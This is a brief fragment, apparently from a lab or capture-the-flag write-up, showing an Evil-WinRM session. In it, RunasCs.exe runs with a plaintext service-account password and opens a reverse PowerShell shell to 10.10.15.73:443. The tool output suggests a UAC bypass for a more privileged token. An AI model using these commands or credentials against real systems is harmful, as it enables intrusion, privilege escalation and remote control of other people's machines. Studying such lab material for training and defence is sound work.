 *Evil-WinRM* PS C:\Users\svc_winrm\Documents> .\RunasCs.exe svc_ldap M1XyC9pW7qT5Vn powersh
ell -r 10.10.15.73:443
[*] Warning: The logon for user 'svc_ldap' is limited. Use the flag combination --bypass-ua
c and --logon-type '8' to obtain a more privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-15df94$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 1532
 created in background.
*Evil-WinRM* PS C:\Users\svc_winrm\Documents>